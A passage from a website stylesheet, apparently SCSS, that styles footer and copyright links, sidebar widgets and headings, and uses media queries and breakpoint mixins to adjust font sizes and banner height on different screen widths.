  line-height: 16px;
  color: #999;
  margin-bottom: 0;
}
footer .institucional a, #copyright a {
  color: #00a651;
}
footer .institucional a:hover, #copyright a:hover {
  color: #001364;
  text-decoration: none;
}
#copyright p {
  font-size: 13px;
  line-height: 16px;
  color: #999;
  margin-bottom: 0; 
}

/**
 * 
 * Media Querys
 */
@media screen and (min-width: 768px) and (max-width: 991px) {
  #noticiashome aside.sidebar .widget-wrapper .widget-title h4, #single aside.sidebar .widget-wrapper .widget-title h4 {
    font-size: 16px;  
  }
  #noticiashome aside.sidebar .widget-wrapper p, #single aside.sidebar .widget-wrapper p {
    font-size: 14px;
  }
}
@media screen and (max-width: 991px) {
  #bannerheader {
    max-height: 140px;
  }
}
@media screen and (max-width: 767px) {
	h1.entry-title {
    font-size: 30px;
  }
  h2 {
		font-size: 26px;
	}
  #breadcrumb ol {
    font-size: 12px;
  }
}
@include media-breakpoint-up(sm) {
  html {
    font-size: 1.2rem;
  }
}

@include media-breakpoint-up(md) {
  html {
    font-size: 1.4rem;
  }
}

@include media-breakpoint-up(lg) {
  html {
    font-size: 1.6rem;
  }
}

